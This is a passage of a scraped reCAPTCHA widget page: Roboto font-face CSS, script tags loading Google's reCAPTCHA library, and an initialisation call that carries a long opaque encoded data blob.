  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WnJRt5ihUdC5083lZwff1A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WnJRt5ihUdC5083lZwff1A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WnJRt5ihUdC5083lZwff1A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5ZuMhVYLMKpDhHCsMObwqDDs1rCvxQZcH8IAsKyUMO2wovDnzhWV2fCqMOrGMO/QE5QCxt9w4DCuVQDMV4Yw47DocOCw4dbwoHDr2QQSRcRw73DhCsGwrHDlcOOw4wIw5IEMHDCmMOya8OGw64yOMKiw41scSHDgsOHYcOtTcOtYxnCkkfCngrDoE/CpMKqC8K8M8OBMl/DpTDDgTDDkcOOwrbCvsKDw7AuV8O9w75lDB/DoHDCsnvCgmXDuxU6fGHDkcOCw7/Ds8KNwpHCuXNqRnnCtENzbcK+w6bCocKKwoLCvAnDtTwfWEAiN31GZknDjnXCrcKZwpLCt8KcFsOawpLDs8OFdV7DgHLDh0/[base64]/M1LCrXJxf8O6WE5UWcK9wprDtAvCjBQCw4BBwrfDg8KRwoM2TsKhw6Nqw79SEwQEw695PHITw5zDtgHDk8O+CsOXOMOVH2MXZRBlwoDCkMOzwrRHTcOkwqIFw4kJw7HCqMOJCCdVBEDCn8OIw5/CkUzDicOAUMK9LMOEQRLCjMKlf8OXIsK/WQrDuD47eX7ClMOaO8KHw63DgsK2HcOYw5QAw5McwqTDgzJvfw/DnEXCqjJ7KMOkecK0e8OOP8KWBMK+wrsXw7zDiybCm8OqXsOFwo/CmW3CgcOGw5IQckQOw5k/[base64]/w6rCoXnDmFPCgMOhBcODb0Q/KX7Dn8KGw5U/CynCvsOlwqPDssK1w5ovPsKlwoNGfsKgKsOSY8Okw77Du8KIB2rCvjVCDVg8wrM/[base64]/wqrCnsOOTMO0UMOCWnvDlcKBwpILw6pXwpJPUsONw4kkw5TCvcK4P8KPCm7CosKbwoPDg8K1Q8OjWMOcw5w3wqw6ZH4bwqnClsOBwoDCkxzDh8Oiw7AlwpnDr3HCqiBdCsOnwpLDsh5/I3fCrAZmQsKfe8KrWcKsIWLDjCV4wpfCj8OXOG3Cp0wZcMO1FMOCwoQVRUvDhxJ8wpnCtQJswrfDtj4yf8KRE8OqNXzCt8Oww7vDn3zCiFs3KcOZw7HDu8OXLhjChMKKEcOEw7JkfQDDki8aw7jDmUU8w6RRwodzwo3ClcK/wozCnQAOwr7DrAYBRcOFLC0RXcOEKnhPwqoYw4kWFhjDt0TClMOlwo5zw4HDpMOlw7xGw4Naw5pjwpbCqcO9b8O6Rit+M3/CvcKFwpMdwqbDtMKnwqI/[base64]/CsKaNMKSJGRQw75yw6bDrQgmCg0/wrvCrMKSLTRZwpDDmGQawoQWw5vCiivCnCDCrybDlMOnUcKGw6JmwokKw60gPcOowonCoFEYcMOlLTnCiWrDn8OeRx/DohteRV91GcKIMRM4wo0ww6LDmXVVwrnDrMKQw5rCtDY+CMKtwqPDl8ORwq5KwqgdFWMzbwPCjwfDoRzDhHzCr8K/HMKjwpLDuxrCuHsmw5A2AcKVMXnCnMK5w5HCncKnL8Kbdj5+wptvwqocw49Rwpk5a8KIIRMZHhRDSsO7OXrCoMK8w4RNwp3DtCZZw6oDwo82wrdRfG1HF2E5A8O/VDXCkk/DtMOoVXxZwr3Dt8OQw6sjwprDuWMncyUZw6/CtcKaPMOHHMKhw4BcYEvCjzjCnkRXwrxYIcKgw6jDnMKnCcKCQlfDqcOea8OaDMKnN3fCocO/wrfCry7DpytMwqwOSMKewqw+w7XCvcOHGTrCgcOIwqIjHDRhw4chSB1qw4NNVsO1wrjDs8OJT2gfBQbDqcKgw4nDpn/Cm8O4eMKXKn/DjsKoIV7CliNoAwdFacKqwrvDvsKBwr7DmDE0EsKFDnjCrEJQwqB8wr3Cv8KwBCdjEsKtTMOMcBnDoTvDi8OmBVNWXXMewqbDsRPDr1bCojLDusOVA8KPIMKuwq/[base64]/[base64]/Dy7Dr8OTw5d4wrZ3wp49fVvDm1jDu2/Dryd/LQlVH8KzIMKww6wyaTXDrcKww6LChMOFDVjDoG7Ck8OyNMO9IyjCpcKdw4YEw4EHwrLDhkQZwrDCtT3Cv8Kzw6xGGhw/w5oJwqfCicOhIjnDiRnDqMKuScOsSm1KwoXDlRPCqhwJecO6w4BaGcOJXG07wps0IsK5dMKbIsKEAG5qwog0woXDk8OnwrbDocOWwqgCwqfDv8KIB8O/I8OLDVXConzDgE/Cv1oIwpTDh8O8w7Uhwo/DuMOZLsOTw7V2w4HCvMO/w7vDtMKKw4fDvXrDlHfDhFtXAsKkIMOiczNpwoN0wqxBw7rCusO4HHjCrWRwFcOVAzfDiRgVJcOGwoDDn8OCwp/CicOEEkLDu8Kdw74Gw4vCjG/[base64]/CosOoY8KYURbDpHV9wpNjwpFvExTDnMKdXMKWwoYxOcKyMFTCu8Kiw73CrCoowr9EYsKSw6kaRMOgMkpew64/[base64]/ChcKgwqzDuMKFbVt6PSMiB21VIVvDtsKhwocjw4N0bsKffsKVw7zCqcOPRcOmw6rClioVA8OnUlzCtXJ/w6PDpRjDqH8RXcKrw4IMwrXCs29ONRHDuMOyw4kHCMKew5HDl8O4fsOjwpQFXxfCl27DqTxww6zCglxVQ8KhQn/Dqy9Ew79nXsOkJsK2HcK5WGIowrEvw4lTw6o7w5ZJwo/DjSsNLG9/FsK7w6wiGsO8wpjDhcOcIMKZwqDDj1RZH8OOa8Khd1TCgT10wqZow5jClWpZYCVsw7XDpE55wpMoOMKaN8K5OWJRbGJowrXDulxTwpvCk3HCmVPDo8KmTX/[base64]/CjMKTRkfDjCPCmMKKw4FVdMORwpbCv8KwdcOPNVvDk8KOwr8Jwp/Cm8K9w5bDjVHCsnZ0w48twrZgw4DCr8KGw7DDucOpb8O4KMO2w5dmwoLDnMKQwp5ow5rCqghAHMK9SMKYTQ3DqsKaCSLDicOaw4Ukwo9iwpYWD8O1RsKow7ksw4vCh1zDrsKJwrDClsK1LDgCw6wNUsKYRMKCX8KfYsOUWg/[base64]/CisKDw4/[base64]/YsOrBwVBw7YvZ8OmAgZFYWlCwr7DtcKOw6TDnHAAcsKwwowQE2TDrzI4esOcLcKgw4xwwqNgwrJbwp7DqsOIOcORd8OiwqvDuXrCiyd+wrLDu8KKHcOyFcOyCsOYEsKWAMOPGcOqKwgBQMOJGDR3Ogczw6tKJsOfwobCscO6w4HCrlLCnm/Dq8KpFMObUEtIw5EgIzxsIcKLw7MWPcK4w5fCqMORHVkjQMKtwo7CplBTwpXCnxvCkysiw4pPPDgWw6HDj3ZnWE/CqhRPw47CtCbCp38Jw5RONcOPwpfDvVvCkMOMw6xRw6/[base64]/H1jCkCTCusK6wq0Rw4l/w43CgW4Dw4zCpwnCm8KJw5jCnETDvULCksOjRhp5FcKUw7Ymwp3Cq8ONwp4zwqBgw5QsR8KywozDtsKASUzCjsOtw60Uw4XDlhIFw4/DisKdZh5gejnCpGB9bMOeDGrDkcKPwrrDgCTChMOPw73CusK2woEJacKKdMK4BsOHwqDDokVowpgEw7vCqWcNL8KFbcKPQQ/Culc/FMKewoDDhsOdTSsoIx7CswHCnCXCpXwiaMOlVsOjBFrCqCvCuirDr3zCi8OPdcKAw7HCpMOHwrUrDQbDvcKBPcO5wrzDoMOsNMKMFnR1dxPDgsK3LsKsD1YKwq9lw5fCsmkEw6HDvsOtwrU+w4NzcUQrXSBawroywpHCkWBoc8K/w7HDvjcNGlnDogoPU8KsT8KGLBnDk8OHw4MZL8KkfSR/w5Jgw5rDgcOTViHDkVDCnsKvMURTw7jCj8K3wojCtMOowoPDrHQSwpDDmD7Cp8ONR11JfnoSw5fCksK3w63Cr8KWwpI+W19jCh8JwoXDiHbDqE3DuMOfw5XDmsO1dnfDgFvCqcOEw57DqMKdwpwkTyTChglKET/CqcKrE2bCkwjCt8OfwrTCnFIzaC4yw6DDr2DCuRVLEGh2w4fCrzhYCg1LEcKrVMOhPl7DnsKaTsOJw68HXjdHwqjDtcKGOsK3HXkCNMKSwrHCmzTCtgkiwqTChsOzwpnCgMOOw6rCncO+wqsPw5/CtcKnfsKkwrPCglRNwo4YDm/CusK3wq7DjMKYCMKdZX7DnMKncyXCoRzDvMKXw4sdNMK1w4XDslfCl8KFTBtzF8KQYcOdwrPDssKDwp05wrXCvkg1w4PCqMKtw7NbGcOmYMK3cH7DhMOcKsKUwqUdO289Q8OLw75ewqE4IMKzNMKqw4HCkQvCg8KDLMO/LFHDksO6QcKcDsOBwol+w4DCgMOQexwgK8OmZAIdw6FLw6ZzYQgtZsKtTTxifsKnPizDkHPCi8Otw55vw6zCuMKrw7bCi8KwWnsqwo9GasO0My3DtcOYwqNgVVhuw5jDoWDDixIZB8O4wp9pw79hXsKpY8OEwrvDkhQscyINSFbDkwPCvlzDgMKewoPDg8K/RsK5J2IXwovDuHt1EMOnwqzDlVUiARjCp1ViwotIJMKNWArDp8O+IcKVSR0ndDcSYcOsCS3DjsOtw4MRTHY4wrrCt258wpPDgsOsZTw6YSBQw6UowobCisOCw7HCpifDmcOkAsOCwrvClA/Dk13CqC11bMO5ci7DhMO0QcOzwolZwpzCqDvCicKHwqtgw6ROwovCrUx4Q8KWDFMHw6lywoYHw7rChjAQMMKWw4hRwpvDocOVw6PDiBUdB1HDrcK0wp1/w7TCtQs6esO2WMOew6tdw5FbagrDosK6wqPCumUYwoLCjGhtw5jDu00ow7nDqklMw4N+NTDCk3XDhMKHworCicKbwrBkw6/CvMKYd3HDvsKUUsKfwrB1wq0Bw7LCjCMkwpUowqzDqQ5iw6DDoMO3wo5ZaifDslkhw5LCn1/[base64]/DqMOvZcOQAMKewpIAScONTQA8cg4XCWHChgzDmMKFVMKcw4DDrcKIUgXCoMKHTSfDscKPDQMgGMK6QsOSwqXDnQrDrMKxw7vDl8Kkwo7CqVtLMVMCwrcnKjbDrcOBwpUbw7d5w5Q4wonCsMK+cTB+wr0owq/DtlXDqsO6bcOhHMOBw73DjsOfdwM9wqsyGWknKcOUw4PCnw7Dv8KswoEYE8KTMRUew4bDmAbCuSnDs2HDkMO0wpBxCMOBw6LClMOtfcKyw7Yaw4rDtn/CpcK6W8KOw4h2wrF1Rl9KwpLClsOQFE9ZwrNUw4vCqUodw7U5SB4xw7QTw63Dj8OfGXQzWVLDqsKdw6BkdsKgw5fDpMOoEMKtY8KSIcKeBx/DmMKbwpXDg8OtBxgoQFfDgnpAw5DCszLCgMKkNsOeJcK+YAMQNMKzwoLDi8O+wrBlLcObIMODesOiHsKvwplowpknw4XCo2cSwo/[base64]/ahN+wrJsw6YCwrrDiEPCjXzCu8Kbw4DDmMKBdhQAVsOswpLDu3PCpgsAf8KPOMOzwowiPsOJwqHClMKYwpTDuMOgEC4PND/[base64]/Cv8OgLGTDrMOBwqQdLsOVwrjCrj04QcKJXFDCpzTCg8OFcTgXwqpmZFPCrl0VwojCqCDCrWdAw4Bdw53DglpUIsOKU8K9wosCwoo4wqIvwpbDu8KkwoDCphLDpcO1eCXDu8OiFcKXWBDDnDdyw4hdMcKqwr3CrsODwq84wppawp1KWHTDlzvCvRUHwpLCn8OxbMK/e38DwrgYwpHCkMKvwpbDncKuw47CncKQwrktw5EjDjd2wq83NMO6w5jDtlNUIBNWRsOywrrDnsOlH2jDmmHDpitOAMOew4fDssKcwo/CixwwwqDCjMKfRsO9wqJEbR3CsMK7dCkBwq7DmxfDsGFPwolNK2xhRn7DhTjCj8O/[base64]/[base64]/Dv8OjZ2JMwpc/wp/[base64]/w7xhdcKKwpZjw7xtRcK3OsKdwpR1w43CusOoMlBJGBHCn8OQwqLClMK2w4bDg8K8wplgOn/[base64]/[base64]/ChC3DqgHCgsOfwpzCoHwmwoB/wqTCp8O5BsKWUcOSdHgYKiMYLcKrwpMBw4RbZ01oScOKMmZTCDfDmBNLf8OTLDcACMK3H2zCk1rDnHs3w6pDw4vCgcONw7dewrHDgRY4DDVEwr/CuMO+w6zCiV/DpyDDlsOKwqF9w7TCqQ1KwqfCuwbDsMKlw4TDgEMEwrgww7xjw5bDoV/[base64]/[base64]/[base64]/[base64]/DvMKow5bCtcOnZ8OiwoQfPmvDrsKOM0M5wqnCt2bCgcOgw5fDvzLClHTCkcKEF28zK8OKwrAMBxfDq8OgwrwJIlLCiMOidsKiCC8iMMKOL2AbLMO+NsKWEw0UbcKrwr/Dl8OEBMO7ch5YwqXDrQQxwofCkGjDtsK2w6YaNxnCvsO0ScKtLsOqU8OMNW5Lwo4tw7XCs3nCm8OOSSvCscO1wq7ChcKoK8KfJHYSLMKuw5DCoQ4QQ24pw5rDvsO0OcKXOlc/WsKvwqTDosOXw7QGw7LDgcKpBRXDqH4hdRcJWcOgw7l7wq/DoV/DisK1CcOAIcOQSEtfwo1Kcz5OcGMRwrMbw7jDnMKGBMKBwpTDoHDCl8O6BMOJw4hVw6UYw4BsXAZzeivDmDlwXsKJwrJORhzDi8OxXlFcwrdRfMOKVsOAeihgw48EIsO6w6bCqMKaazPDk8OPLFwcw5YmcyxCesKCwrHCuVRRGcO+w4/Dr8K0wovDuQ3Ci8OLw7nDoMOPecOgwrnDocOAKMKiw6rDqcKmw4EdX8Kywr0Zw53ChmhGwq9dw7wTwpUmWS/CtRV5w5o8V8KcT8OvfMKrw6hINMKgY8Ozw4/CtMOGXMOfw6jCuQ0SSSbCqUTDoBnCjcOHwpF/wpETwrIXO8KMwqpCw7hMTUPCk8K6wpvCg8O8wpPCkcOHw7bCm2bCjsOyw413w60sw6vDr0zCtRTCoycKbcO/w4tnwrLDnxfDvHTCqT0yMx/Du2zDllc/w7g/QmjClsO2wq/[base64]/w4Blw6/Cm8KpACpwGMOLw6DCt8KnYcKKQRPDv3ARQcKqw4DCljdhw7ErwrgYQmDDjcOaBD7Dolp6L8ODwp8wNxfDqF/DlsOnwoTClTXCqcO2wppHwpPDnAU0DFovF2xuw7Udw6HCpSTCtQ/CqkZ2wqo/GyggZhPDi8OIa8Oqw4oPUh5cTEjDlsKaRRw6aldxUsO1dcOVcBJ/cTTChMO9U8KbEklVWCpnAyQSwovCiAJRE8OowqjCiijCnQNsw4IFwp4lHUdew63CjFrDjQrDkMK4w7Bsw6E+R8Ozw5QAwr7CucKoGlfDocOwV8KXAcK8w63DhcOMw4zCnArDqDMOLxLCjiRjJFzCosOYw7pswpPDicKdwpPDnQQYwqwUOnTDuTU/[base64]/DlMKCw58EGQoYw5g/KsO4asKSfcOcw5FLw67DpcKewqFpe8O5woLDmQx8wozClsKIB8KvwpQuK8OMacKpXMORZ8Oewp3CqmrCtMO/BMK7Q0bChC/Dpwt3wq1Twp3DgC3Dti3CqsK7SMOiSgbDqMO+AcK6YsOXcSjCmsO1w6jDvEEMBcOwE8Khw6LDpz3DisOmwq7Cj8KcX8KAw4vCocO3w6TDsw44P8KOd8KiKlYTZMOIdCTClxLDl8KAOMK5b8KxwpbCoMO5PybCusK0wrPCsx0Aw7bDt2QgUcOCZxpPwo/DljLDpcOow5nCqMOmw6UEdcKYwrvChcKySMO+w74Hw5zDtsOKwoHCk8KxAxs1wo40c3DDuW/CiXbCqhjDjEbDqcO8ZxYBw57CjC/ChUR0NBbCmcK/[base64]/wo/DmBHCqcKWXR3CqcOBTGjCrcOfF0Znw4zDosKRwo/Cu8O0LHkLU8Kbw6xVLk0jwqJ+LMOOMcOjw4cvfsOwHUQnB8OKKsKVwoDCjsOww4IoY8KtKA/Dk8OCJQTCpMKTwqbCrlfDvMO+KApkFMOsw7DDtnsJw4rCicOOScO8woJSDcKpVGzCoMKMwp7CpSPCu0AxwoQuWF9Kw5LCkw9/[base64]/Dq3XDh8OlZ8KyHk3CpcKDw5jCpUEhwoUuP8ORw4Aowph1CcKtHsOWwppXcSkEK8O/w6RGTsKUw6vCpMOBLMK6G8OVwoTCgG8tJCEIw4FCd1jDhgPDu05Rw5bDkXFQZMO/woPDjsORwrpdw5XCm2FnFsKpf8K6wrkbw7LDlMKAwrjCvcKUwr3Cl8K9PTbDiCxAPMKBCwgnMsKUCcKYwp7DqMOVazHDq3jDtwLCuDMUwpJrw7NAK8KXw6/DvT1UFXRfw6krFSBHwrXCpk9uw7Amw7hGwrZyIcOLY3MqwpvDgm/[base64]/DlFp+w5fDuEsBBnlAeMOKwpoew69Sw4JMBWTDswUlwq0dVHnCikvDrR/Dt8K8wobCp3B+IcO3wo3DhMO1EF8MSHFuwo0leMO+wprDn3B9wpViYTw8w4B4w5jCqz4EXhdXw7NAdcO0KcKGwoTDo8K2w7hgw4HCnw7DosOywqwaPMKBwrt1w799FHl/w4QidcKHGRjDssODLsOtcsKpA8OnO8OxQCHCoMOgJ8Olw7g9JA4mwozCk0LDuCbDssOVGT/DljsvwqRDG8K5wo8twql5fsKlG8O/[base64]/Cl8KYw5/CrMKKwoVNIGbCnEPChcOiNRASw4HDncOXEhXCi2HDpjVKw4LCosOifjZFSERuwq4Iw47CkRJGw5BZcMOrwqo2w44Rw5DClx9rw7tGwoPDqUlXMsK/I8OBMU3Dp0dXdsOPwrljwp7CpjtzwrNTwp4YRMKzwotswrLDuMKJwoEfXhrCpwjDtMOoT3zDr8OYJkDDjMKHwroDIkwdYVtEw70uOMKoMGsBC1YKZ8KPJ8KWwrRCZwvDqFI0w7c/wqp/w6HCoH/[base64]/YWbDisKXYMOkwrFtwpvDkFDCtU0UwqUtwpvCkWDDsS5GMcKiMyjDk8KcK1rDoC4QCsKpwrfDs8Kcc8KpFmtNwqR9BMKqw5rCocKSw6jCo8KCchgbwprChTZsKcKew5PChisaOgvDusK/wq4Xw6XDhX92JMK5wr/Cqj/[base64]/DhMOYw7EscsKPwrfDt8KaCQE5c1nDn3cswrdXIsKbNcOgwrs1wqkCw6PChsOyDMKyw7BbwobCjMKCwoILw63CrkDDkMOnCkR+wofCkWg1AMKxRcKSwpjCjMOPw4jDsS3CnsOFXnwWwp/DogfDoFjCqUXDrcK5w4QJwoLCi8K0wpNHNWtvKsOjE3lSwo/DtgdnbkZ0ZMOJSsOAwqDDkDE/wr3DjA4gw4rDg8ODwpl9wozCr3bCp13CscKPYcKmK8ONw5olwrp4wqfCgMKkfF4rKg7CscKuwoR/w5zCrRpuw5p6MMK9wrXDh8KIPMKewqbDlMK6w7ASw5cqKVBiw5MYEw/ChXjDm8OhCnXCok7DsT9kJMO/woTCp3pVwqHCi8K+ZXNow6bDtMO6RcOWNTfDjl7Cmgwmw5RxXGrDnMObw7QpIWDDpxnCo8Odah3CsMK4JjMtLcK5LkM7w7PDicKHHHUiwoVCUiJJw4IeCFHDhMKNwplRC8OJw53DksKHAhjDk8O5w4fDpwbDl8OYw5Y8w4tPKC3Dj8K9AsKbRW/CksOMCibCtcKgwrgoZ0U9w6opSFFvSMK5woNvwr/CrcKdwqF0TA3CgmADw5Bvw5oRw7xdw6ENw7nCn8O3w5hST8KBFwbDrMKrwqQqwqnDjG7DnsOIwqkkIUpLw4rDvcKXw5ZQThJyw63Ct1XClcOfU8Kkw47Cg1MIwolNw5g3wr/Ct8Kgw5V7chTDpDnDrSfCucKUTMKkwqk7w4/DgsOxBivCr0PCg03CtX7CucO+esODf8KjMX/[base64]/[base64]/[base64]/BDfCqizCuTPDqGAiO8KzexbCgMKpwqRGwqc1YsK1wq/[base64]/CkcKywpIRcxrDgMOQw6IyYcKBwrrCncOBw4DCsMKxw47DgEvDjcKYwoJ9wrVZw7cyNsO6VMKjwqRGEMK5w4nCtMOtw6pIcBw2YVrDhFTCtmXDgU/[base64]/[base64]/[base64]/DmMO5W8Ogw47DpsOMQxnDnXYkw7XDssKpRHfClMOAwrjChy/Cu8K9K8OTfcO9MsKCw5HCsMK5IsOwwo8iw5hsNMO9wrpYwrYSeWBowr1nw5DDlcOLwpIrwozCtcKTwoRfw4XCuEvDp8O5wqnDgHY6YcKIw6bDq14Yw4xhK8Oww7gVWsKPDC9uw4IYZsOVIRgYw7EYw6h1wrRMUDxFFinCusOgTC/DljESw6zClsOOw5HDlB3DgjzCmMOkw5osw7zCn0lABsK8w7oKw4HDiArDqj7DoMOUw4bCv0XCvMOHwpXDqW/DqsO5w6zCi8KgwqbCqHgOBMKJw4I+w4TDp8OZHmjDscKQSl/CrSTDu0Fxwq/DrB7Cr2jDocK3TVjCosKnwoJzdMKrSlAfAFfDu0EKw7hbDRjDhVvDrcOpw6IawrlOw6d/[base64]/CvcODwqABRgw8L8K9J0PCp8KtwoswYjrCqmtxw6PDisK+BcOoNTLChQgcw6UBwochMMOQBMOUw7zCocOEwpVkQhlbd37DqDHDiR7DhsK5w7EmSMKmwqbDsUY0J0vDg0HDh8Krw5rDti4Aw6TCl8OCbsO8Dxg+w4zDkj4Yw79XE8ObwqbCgC7DusKqwp0cFcKDw6nDhR/CgyPCm8KGMRQ6wrhXFUF+asKmw7cSLSjCsMOcwqQLwpPDksKGDklcwqVhwoDCpcOIfQseWMOXPgtOw7kMwrzDgV05AsKow4cMZ0UCHU9uF2krw7ERTcOeFcO0byPCtsOWb2/Dq0bDvsOXfcO+dFgbSsK/w7tWOMKWUkfDo8OzBMKrw6VewpU5DFXDisO8dcOhbULCtMO8w50kwolXw4XCkMKwwq5dVxtrW8Kpwq0xDcOZwqcZwrxPwpxiCcKGZCbCv8OkesOAXMOWIUHCl8Odw4XDjcO1enodw6zCtnhwCi/DnH/DmgY5w6bDhXjChScEUUXDjWJgw4/ChcO+w5XDs3Euw5DDrcOnwprCnnkLJ8KPwq5MwrwodcOpGSrCkcO7IcKZAHHCksKrwrxVwpRAHMOawqvCpR5xw5PDgcOacy/Ci0cVw7Fgw5PDv8OFw7w+wqvCkH42wphmw6ksMS/[base64]/[base64]/DthLCq8KQw7p/[base64]/CuA0aQ8O9ClLCgzkowqgqdnTDmcOrdcKVw7PCkSxMw4zCu8OOKhXCmGkNw4w2AcOFe8OdXxRyWMK1w5/CosOuFSpeSxMUwpjCvATClUzDhMOragUlKsKkJMOcwpVuPcOsw6PCmCvCiAHClyjDn3lNwoMwbV8sw6HCq8KwYirDoMOrw5jCjm9sw4oQw4nDmCrCmsKPDsKXwqfDnsKCwoLClnvDncK3wpdEMWvDu8KFwrXDhyoNw7pzBUbDrC1wNMKVw6/[base64]/DhhnCkl/CjE5wRcOow49XZCcawqVVRgrCsxEzK8ORw7HCgj1lwpDCuyHCnMKawpTDoBTCpMO0D8KKw6zCpRzDjcOXwovCq0zCozpowpE/w4VKP1bCpcOJw6PDoMKzU8OdGjTCmcOWeB87w5sCSwTDkR7ClG4TCcOsX1vDqQDCusKwwo/DicKdQTUkwpjDqMO/wopIw5luw7zDuj3DpcKqwpVhwpZBw5VJw4V7esKSSlHDuMO+w7HCpMO4JMOew6bDn1UkSsOKS2nDiS5ue8K9BsOgwqUHZHIIwpEzwonDjMO9fnfCr8OBNsORX8Ofwp7Cg3FUQcOtw6lnEHbDtwnDuRPCrsKDwqMIWULCmsK5w6/DtjJoIcOFwqzDgMOGTXHDrsOnwogXIndTw4Eew4zDvcOwMMKVw6LCscKqwoBFw6Jvw6YFw6DDm8OyUMK6YlzCpsKjRFEBNHDCpj9ibT7CisK6SMO0wocow5F2w5p0w4zCrsKxwplkw6rChMKcw7lOw5TDmsOHwq8yPMONC8OjXMOtCDxYBhzClMODKsKlw5XDgsK5w6/Cok8qwpbCr2Iga0TDsyfDi0vCm8OZXE7Cj8KdFCkxw5bCksKxwrtFD8KBw6ALw6w6wo8ODzhmZcKkwqZ0wpvDmUbDi8KKXivCoBTDgsKVwqhKZhZbMAbCjsOWBcK/[base64]/KCFbFcO/TB1BwpdENMKqw7fDoMKRw44fw7DDpEhuwpVLw4J8RS8sJMOYGUfDkwzCncOCw5oIw7xuw5BRIS55AsKIDQPCtMKhbsO3PnNQQzTDmGRWwqLCkkd+LsKzw7JdwqV1wpI6wq5EWUQ/[base64]/wrrDo8KkwrR2G8OEwr/Ch8K3LcKwdQTDl8OIGwfCg0h+OcKPwqHDhsOna8K/NsK+wozCjmnDmTjDkAfCjyTClcKGLBgOwpREw47DosKgFXbDpGbCs3Q/wrrCkcOPdsOAwpsVw7x5wpXCtsORVsO1F0PClsKcw63DmQ/DuEHDtsKpw4ttAcOHaQ0eUsKXFMKKFcKpEU06OsKUwrUpHlbDlMKET8OKw64Ewrw4Tihlw4Vnw4nCiMKQdcOWw4MKw7TDrMKCwrbDkEd6BsKuwqzDpmjDh8Oew7knwoV1wo/CssObw6/Ctg9qw7NEwohSw57DvRfDn3xfHHtcSsKowqIRWMOnw7LDjVPDrMOhw6lvTMO9Sm/[base64]/DtDV/w7vDhwxlGcO+wq/DtB3Dnydtw6jCv0MLwoPCr8KaRcOiT8Kww43Cq3p3awjCvHh5wphleQ/[base64]/DmwUfA8OwwqPDmsOJw74oYcOaGsOMwoTDjcOvVHdiwpzCkgrDnsO+BMOKwo7CpzLCm25oa8OBESF3H8OXw7xUw6Y0w5XCtcOnMyliw6vCiC/DhMK2cTogw7jCsCfClsOHwpfDnWfCrUkVHUnDlAoxIcKwwr3CvknDp8O4FgPCtB5oAEleCcK7Tn/Dp8OewpNqwoAbw6VRHcKnwrjDq8Kzwr/DtFjCjV4xJMKyNcONDmTCrsOWZQYEasO9Ak5SHTjDtcOSwrHCs1LDkMKFwrMuw7UwwoUKw4wTX1DCoMO/NcKBNMOiGcKAWsO6wo57w44BVAcQZ3Qaw6LDnGnDqGxzwp3CjcOHMRMtFVXDpMKdPFJKMcOmPQjCqsKAGx0gwrlywqrCgMOEVWvCszPDlcK+w7fCqcKLAjrCoH3DvmfCvsOZFE/DlB8eLxbCsxIRw4LDqMOnf0nDpDssw7bCp8K9w4DCrsKTd3oKWAoFB8Kaw6FcOcOoGTp/w7wFw4/CiyjDrsOXw7YKXFRGwpghw5FLw7bDugnCscOmwrpkwrk3w7XDtkhCHEjDliTCtUh5N084dMKpwoZLVsOawp/[base64]/[base64]/JMKQw6J/[base64]/CpCfDoho/fHPDhsKCDWhiw7vCvWTCjMKiwrwtDzbDmsOcFnrDtcOVRnU9XcOsa8OUw4JjaXXCu8OFw57Dui7CrsObRsKoRsKvOsOcLCkFJsOXwrXCtXsmwp8wJmrDszLDnzzCpMOoIRIaw5/DocKdwq3CmMOKwpAUwpQdw6ovw7pPwqA4wqHDvcKrw7NCwrp5aHfCt8KywqcUwot4w6JgEcOyEcO7w4jCksONw6ckNArDtcK0woDDunLDicKpwr3CjMKNwqF/Y8OgG8KCVcOVZMOwwpRiZsO+XyV4woDDgio9w5wZw5jDlBzDrMOEU8OJPQDDpMKdw7nCkiJwwo0UNjM0w4oZfMK/CsOlw4F0DwNhw4dofQPCv29dbMOFfw4rbMKRw4rCrB5HacO+CcKPEsK5MWLDogjDvMOWwoPDmsK/wrPDmMOXccKtwphfdsO2w7gPwqnCqR5Iwrl0w7TClhzDhhRyAcOaCMKXVzdrw5AhPcKWSsOCTy9dM13DpCjDmVLDgznDh8OANsO+wp/[base64]/DosO6E8OQTBUwwqvCsiNAwqfDpMOmwrzCj35vSQPCisKIw65RDDJqY8KTUCszw4Vtwqw0W1/DisKiDcK9woh1w6h8wpsTw5dWwrAEw6/Cm3HCr2EEDsOxWAEQO8KRM8KkBVLCiTgOc159JFloI8Ogw45Zw4EFw4LDhcOvOcO/[base64]/ZcOxw6jCo8OdMsOJYxfDgiEiw7ADw4XDqMOhG8K4HsOtCMOfEGkNYg7CtCvDn8K1BnRuw403w6HDp2ZREwrCiTV3VMOFAsK/w7nDisOLwp/CiCfCiVLDvg5+w4vCgjrCssOuwq3DgAHDq8KXwrJ0w59rw4Yuw6sQNwnCuCfDkSQkw73CoX1sJ8O/w6ZiwrJNVcKdw77CjMKVOcKzw7LDkCvCuALDggDDvM